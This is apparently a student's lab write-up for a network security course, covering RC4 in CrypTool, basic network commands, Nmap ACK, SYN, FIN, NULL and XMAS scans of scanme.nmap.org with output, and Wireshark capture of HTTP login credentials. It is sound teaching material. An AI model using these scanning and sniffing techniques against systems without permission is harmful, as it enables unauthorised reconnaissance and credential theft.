



# PRACTICAL NO 2

**AIM: Use CryptTool to encrypt and decrypt passwords using RC4 algorithm.**

**Step 1**:



**Step 2:** **Encryption using RC4**



**Decryption**



# PRACTICAL NO 3

**AIM: Using TraceRoute, ping, ifconfig, netstat Command**

Step 1: Type tracert command and type [www.prestashop.com pre](http://www.prestashop.com/)ss “Enter”.



**Step 2**: Ping all the IP addresses

Ifconfig





Netstat



# PRACTICAL NO. 4

**AIM: Using Nmap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, and XMAS.**

**NOTE:** Install Nmap for windows and install it. After that open cmd and type “nmap” to check if it is installed properly. Now type the below commands.

**Command Line Usage of Nmap**:

C:\>nmap



**GUI Version of Nmap (Zenmap)**:

C:\>zenmap

**1)** Conduct ACK scan of the host scanme.nmap.org.

• **ACK** -sA (TCP ACK scan)

It never determines open (or even open|filtered) ports. It is used to map out firewall rulesets, determining whether they are stateful or not and which ports are filtered.

**Command**:

C:\>nmap -sA scanme.nmap.org

C:\>nmap -sA -p22,25,53,70,80,113 scanme.nmap.org

**Output**:

C:\Users\Administrator>nmap -sA scanme.nmap.org

Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-20 15:38 India Standard Time

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.25s latency).

All 1000 scanned ports on scanme.nmap.org (45.33.32.156) are unfiltered

Nmap done: 1 IP address (1 host up) scanned in 39.58 seconds

C:\Users\Administrator>nmap -sA -p22,25,53,70,80,113 scanme.nmap.org

Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-20 15:40 India Standard Time

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.25s latency).

PORT STATE SERVICE

22/tcp unfiltered ssh

25/tcp unfiltered smtp

53/tcp unfiltered domain

70/tcp unfiltered gopher

80/tcp unfiltered http

113/tcp unfiltered ident

Nmap done: 1 IP address (1 host up) scanned in 7.97 seconds

**GUI with Output**:



**2)** Conduct a SYN (Stealth) scan of the host scanme.nmap.org

**SYN (Stealth) Scan (-sS)**

SYN scan is the default and most popular scan option for good reason. It can be performed quickly, scanning thousands of ports per second on a fast network not hampered by intrusive firewalls.

**Command**:

C:\>nmap -sS scanme.nmap.org



**GUI with Output**:



Conduct FIN, NULL and Xmas scan of the host scanme.nmap.org.

* **FIN Scan (-sF)**

Sets just the TCP FIN bit.

* **NULL Scan** (-sN)

Does not set any bits (TCP flag header is 0)

* **XMAS Scan (-sX)**

Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.

**Command**:

nmap -sN scanme.nmap.org

C:\>nmap -sN –p22,113,139 scanme.nmap.org

C:\>nmap -sF scanme.nmap.org

C:\>nmap -sX scanme.nmap.org



**Output**:

C:\Users\Administrator>nmap -sN scanme.nmap.org

Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-20 15:14 India Standard Time

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.25s latency).

All 1000 scanned ports on scanme.nmap.org (45.33.32.156) are open|filtered

Nmap done: 1 IP address (1 host up) scanned in 259.68 seconds

C:\Users\Administrator>nmap -sN -p22,113,139 scanme.nmap.org

Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-20 15:21 India Standard Time

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.25s latency).

PORT STATE SERVICE

22/tcp open|filtered ssh

113/tcp open|filtered ident

139/tcp open|filtered netbios-ssn

Nmap done: 1 IP address (1 host up) scanned in 10.15 seconds

C:\Users\Administrator>nmap -sF scanme.nmap.org

Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-20 15:22 India Standard Time

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.24s latency).

All 1000 scanned ports on scanme.nmap.org (45.33.32.156) are open|filtered

Nmap done: 1 IP address (1 host up) scanned in 251.40 seconds

C:\Users\Administrator>nmap -sX scanme.nmap.org

Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-20 15:28 India Standard Time

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.26s latency).

All 1000 scanned ports on scanme.nmap.org (45.33.32.156) are open|filtered

Nmap done: 1 IP address (1 host up) scanned in 23.88 seconds

**GUI with Output**:



# PRACTICAL NO. 5

**AIM: Use WireShark sniffer to capture network traffic andanalyze.**

**Step 1**: Install and open WireShark



**Step 2**: Go to Capture tab and select Interface option.



**Step 3**: In Capture interface, Select Local Area Connection and click on start.



**Step 4**: The source, Destination and protocols of the packets in the LAN network are displayed.



**Step 5**: Open a website in a new window and enter the user id and password. Register if needed.





**Step 6**: Enter the credentials and then sign in

**Step 7**: The wireshark tool will keep recording the packets



**Step 8**: Select filter as http to make the search easier and click on apply

